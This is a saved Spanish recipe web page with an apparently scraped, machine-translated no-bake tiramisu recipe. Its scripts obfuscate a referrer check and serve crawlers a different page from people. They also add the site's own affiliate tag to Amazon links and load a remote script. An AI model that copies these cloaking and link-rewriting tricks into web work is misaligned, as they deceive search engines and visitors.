

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetas.promocionesycolecciones.com/tiramisu-facil/
body_size: 11530
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/generic.png"/>
		<link rel="apple-touch-icon" href="/images/generic.png"/>

        <!-- Title y Description -->

        <title>Tiramisú fácil</title>

        <meta name="description" content=" TIRAMISÚ FÁCIL Esta deliciosa e increíblemente fácil&amp;amp;nbsp;receta de&amp;amp;nbsp;tiramisú&amp;amp;nbsp;está hecha con dedos de dama empapados en café, mascarpon...">

        <meta name="keywords" content="recetas">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://recetas.promocionesycolecciones.com/tiramisu-facil/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Tiramisú fácil">

        <meta property="og:description" content=" TIRAMISÚ FÁCIL Esta deliciosa e increíblemente fácil&amp;amp;nbsp;receta de&amp;amp;nbsp;tiramisú&amp;amp;nbsp;está hecha con dedos de dama empapados en café, mascarpon...">

        <meta property="og:image" content="https://tastesbetterfromscratch.com/wp-content/uploads/2017/04/Tiramisu-14.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Tiramisú fácil">

        <meta property="og:url" content="https://recetas.promocionesycolecciones.com/tiramisu-facil/">

        <meta property="og:site_name" content="recetas.promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-05-17T05:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="recetas">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="recetas.promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="recetas.promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Tiramisú fácil">

        <meta name="twitter:description" content=" TIRAMISÚ FÁCIL Esta deliciosa e increíblemente fácil&amp;amp;nbsp;receta de&amp;amp;nbsp;tiramisú&amp;amp;nbsp;está hecha con dedos de dama empapados en café, mascarpon...">

        <meta name="twitter:image" content="https://tastesbetterfromscratch.com/wp-content/uploads/2017/04/Tiramisu-14.jpg">

        <meta name="twitter:image:alt" content="Tiramisú fácil">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://recetas.promocionesycolecciones.com/#website", 
		"url": "https://recetas.promocionesycolecciones.com", 
		"name": "recetas.promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://recetas.promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetas.promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Tiramis\u00fa f\u00e1cil",

          "description": " TIRAMIS\u00da F\u00c1CIL Esta deliciosa e incre\u00edblemente f\u00e1cil&amp;nbsp;receta de&amp;nbsp;tiramis\u00fa&amp;nbsp;est\u00e1 hecha con dedos de dama empapados en caf\u00e9, mascarpon...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/tastesbetterfromscratch.com\/wp-content\/uploads\/2017\/04\/Tiramisu-14.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "recetas.promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/recetas.promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-05-17T05:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/recetas.promocionesycolecciones.com\/tiramisu-facil\/"
          },

          
          "articleSection": "recetas",

          
          "url": "https:\/\/recetas.promocionesycolecciones.com\/tiramisu-facil\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/recetas.promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "recetas",

              "item": "https:\/\/recetas.promocionesycolecciones.com\/categoria\/recetas"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Tiramis\u00fa f\u00e1cil",

              "item": "https:\/\/recetas.promocionesycolecciones.com\/tiramisu-facil\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9127" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">recetas.promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/ /"> </a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/argentina/">argentina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/carnes/">carnes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/comidas/">comidas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/espana/">espana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huevos/">huevos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mariscos/">mariscos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/otros/">otros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/postres/">postres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/producto/">producto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/reposteria/">reposteria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/venezuela/">venezuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/verduras/">verduras</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/recetas">recetas</a>

            
            <span>&gt;</span>

            Tiramisú fácil
        </div>

        

        <article>

            <h1>Tiramisú fácil</h1>

            <div class="article-meta">

                <span>📅 17/05/2025</span>

                
                
                <span>📂 <a href="/categoria/recetas">recetas</a></span>

                
            </div>

            

            			             <h2>TIRAMISÚ FÁCIL</h2>    <p><em>Esta deliciosa e increíblemente fácil&amp;nbsp;receta de&amp;nbsp;<strong>tiramisú</strong>&amp;nbsp;está hecha con dedos de dama empapados en café, mascarpone dulce y cremoso (¡sin huevos crudos!) Y cacao en polvo espolvoreado encima.&amp;nbsp;¡No requiere horneado y se puede preparar con anticipación!</em></p>    <p>¿Quién no ama un postre fácil sin hornear ? Esa es una de las mejores cosas de esta receta de tiramisú. Si buscas un postre rápido sin hornear, también me encantan las barras de pretzel de mantequilla de maní sin hornear y las barras de cereal de caramelo .</p>    <figure class="wp-block-image"><img src="https://tastesbetterfromscratch.com/wp-content/uploads/2017/04/Tiramisu-14.jpg" alt="Una rebanada de tiramisú casero en un plato blanco." class="wp-image-26445"/></figure>    <p>Esta receta ha tardado en llegar, y me avergüenza admitir cuánto tiramisú se ha hecho en la prueba de esta receta (literalmente compré todos los paquetes de dedos de dama Savoiardi ¡en dos tiendas diferentes!) pero quería concretar el enfoque correcto.</p>    <p>Por &amp;#8220;enfoque correcto&amp;#8221;, me refiero a lo tradicional de una receta de tiramisú que quería compartir. (En caso de que no esté familiarizado con él, el tiramisú es un postre italiano popular hecho con dedos de dama (o bizcocho), café, licor y queso mascarpone cubierto con chocolate en polvo). ¿Debo hacer los dedos de la dama? desde cero? ¿Importa? Y lo que es más importante, ¿lo hago con huevos crudos?</p>    <h3>QUÉ HACE QUE MI RECETA SEA DIFERENTE:</h3>    <p>Mi tiramisú no usa huevos crudos.&amp;nbsp;Es la receta de tiramisú más fácil de hacer y no se sacrifica el sabor.</p>    <p>El tiramisú tradicional utiliza yemas de huevo crudas y azúcar batido y luego combinado con claras de huevo batidas crudas y mascarpone.&amp;nbsp;Probé ese método, pero pensé que lo más probable es que los huevos crudos desanimen a la gente.</p>    <p>Luego intenté usar una caldera doble cocinar suavemente los huevos y el azúcar antes de agregarlos al mascarpone, que es un método muy común que se utiliza en muchas recetas modernas. Me resultó complicado obtener la capa de mascarpone espesa y cremosa que quería.</p>    <p><figure class="aligncenter"><img src="https://tastesbetterfromscratch.com/wp-content/uploads/2017/04/Tiramisu-16.jpg" alt="Una cacerola de vidrio transparente de tiramisú con dos rodajas retiradas del centro." class="wp-image-26446"/></figure></p>    <p>Entonces, finalmente decidí cambiar las claras de huevo a favor de la crema batida fresca, porque me gusta más el sabor y la textura.&amp;nbsp;¡El resultado es delicioso y FÁCIL!&amp;nbsp;¡Te va a encantar!</p>    <h3>INGREDIENTES QUE NECESITARÁS:</h3>    <ul><li><strong>Ladyfingers</strong> : los compro, pero podrías hacerlos desde cero.</li><li><strong>Mascarpone</strong> : no sería un verdadero tiramisú sin mascarpone, pero si es absolutamente necesario, puede sustituirlo por queso crema.</li><li><strong>Café</strong> : yo uso espresso</li><li><strong>Crema batida espesa</strong></li><li><strong>Azúcar granulada</strong></li><li><strong>Extracto de vainilla</strong> : o sustituto de vainilla de imitación</li><li><strong>Cacao en polvo</strong> : para espolvorear encima</li></ul>    <p><figure class="aligncenter"><img src="https://tastesbetterfromscratch.com/wp-content/uploads/2017/04/Tiramisu-3-1.jpg" alt="Los ingredientes necesarios para el tiramisú incluyen bizcochos, espresso, mascarpone, cacao en polvo, crema, vainilla y azúcar." class="wp-image-26450"/></figure></p>    <h3>CÓMO HACER TIRAMISÚ:</h3>    <ul><li><strong>Mezclar el relleno cremoso.&amp;nbsp;</strong>Batir el mascarpone, la nata, el azúcar y la vainilla hasta obtener picos firmes.</li><li><strong>Sumerja los dedos de la dama.&amp;nbsp;</strong><strong>Agregue el espresso y el licor</strong>&amp;nbsp;(si lo usa) en un tazón poco profundo y sumerja los dedos de la dama en ambos lados (no los deje en remojo, ¡solo un baño rápido!)</li><li><strong>Capa de mascarpone</strong>&amp;nbsp;.&amp;nbsp;Alise una capa de la mezcla de mascarpone / crema batida en la parte superior de los dedos.</li><li><strong>Repetir.&amp;nbsp;</strong>Agregue otra capa de dedos de dama (mojados en café y licor) y otra capa de mezcla de queso.&amp;nbsp;Espolvoree con cacao en polvo.</li></ul>    <p><figure class="aligncenter"><img src="https://tastesbetterfromscratch.com/wp-content/uploads/2017/04/Tiramisu-17.jpg" alt="Procese las fotos para colocar capas de tiramisú, incluido mojar los bizcochos en café expreso, colocar capas de un plato, agregar crema de mascarpone, volver a capas y cubrir con cacao en polvo." class="wp-image-26444"/></figure></p>    <h3>¿QUÉ TIPO DE ALCOHOL SE USA EN EL TIRAMISÚ?</h3>    <p>El tiramisú se puede preparar con o sin alcohol.&amp;nbsp;Esta receta requiere licor con sabor a café porque me gusta que realza el sabor del café.</p>    <p><strong>Sin alcohol:</strong>&amp;nbsp;déjelo afuera por completo.</p>    <p><strong>Variaciones de alcohol:</strong>&amp;nbsp;use ron oscuro, brandy, vino marsala.</p>    <p><strong>Sustituciones de espresso:</strong>&amp;nbsp;&amp;nbsp; café, descafeinado</p>    <h3>HAGA LAS INSTRUCCIONES ANTICIPADAS Y DE CONGELACIÓN:</h3>    <p>El tiramisú es aún mejor cuando se prepara con anticipación, ¡permitiendo que los sabores se mezclen!&amp;nbsp;Se mantendrá en el frigorífico de 2 a 3 días.</p>    <p>Para congelar, hágalo por completo, pero no espolvoree con cacao en polvo.&amp;nbsp;Cubra bien con una envoltura de plástico y luego papel de aluminio y congele por hasta 3 meses.&amp;nbsp;Descongele en el refrigerador durante la noche y espolvoree con cacao en polvo unas horas antes de servir.</p>    <p><figure class="aligncenter"><img src="https://tastesbetterfromscratch.com/wp-content/uploads/2017/04/Tiramisu-15.jpg" alt="Un trozo de tiramisú con un bocado para sacar con un tenedor." class="wp-image-26447"/></figure></p> <p>La entrada <a rel="nofollow" href="https://postres.xyz/tiramisu-facil/">Tiramisú fácil</a> se publicó primero en <a rel="nofollow" href="https://postres.xyz">postres.xyz</a>.</p> 			
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=96722&from=recetas.promocionesycolecciones.com&id=933')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/ /orujos-y-licores-de-asturias/' alt='ORUJOS Y LICORES DE ASTURIAS'><h2>ORUJOS Y LICORES DE ASTURIAS</h2></a></li><li><a href='/ /producto/crema-de-orujo-1l/' alt='CREMA DE ORUJO HIJOPUTA, 1L.'><h2>CREMA DE ORUJO HIJOPUTA, 1L.</h2></a></li><li><a href='/2015/09/lacitos-de-hojaldre-y-miel.html' alt='Receta de Lacitos de Hojaldre y Miel'><h2>Receta de Lacitos de Hojaldre y Miel</h2></a></li><li><a href='/2016/01/mousse-de-gofio-canario.html' alt='Receta de Mousse de Gofio Canario'><h2>Receta de Mousse de Gofio Canario</h2></a></li><li><a href='/2016/01/tortas-locas-malaguenas.html' alt='Receta de la Torta Loca Malagueña'><h2>Receta de la Torta Loca Malagueña</h2></a></li><li><a href='/2016/06/polvitos-uruguayos-canarios.html' alt='Receta de Polvitos Uruguayos Canarios'><h2>Receta de Polvitos Uruguayos Canarios</h2></a></li><li><a href='/40-contraindicaciones-del-composor-descubre-lo-que-debes-saber/' alt='40 contraindicaciones del composor: descubre lo que debes saber'><h2>40 contraindicaciones del composor: descubre lo que debes saber</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetas.promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/item" style="color: #fff;"> </a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/argentina" style="color: #fff;">argentina</a>

            
                <a href="/categoria/carnes" style="color: #fff;">carnes</a>

            
                <a href="/categoria/comidas" style="color: #fff;">comidas</a>

            
                <a href="/categoria/espana" style="color: #fff;">espana</a>

            
                <a href="/categoria/huevos" style="color: #fff;">huevos</a>

            
                <a href="/categoria/mariscos" style="color: #fff;">mariscos</a>

            
                <a href="/categoria/otros" style="color: #fff;">otros</a>

            
                <a href="/categoria/postres" style="color: #fff;">postres</a>

            
                <a href="/categoria/producto" style="color: #fff;">producto</a>

            
                <a href="/categoria/reposteria" style="color: #fff;">reposteria</a>

            
                <a href="/categoria/venezuela" style="color: #fff;">venezuela</a>

            
                <a href="/categoria/verduras" style="color: #fff;">verduras</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetas.promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetas.promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://recetas.promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata 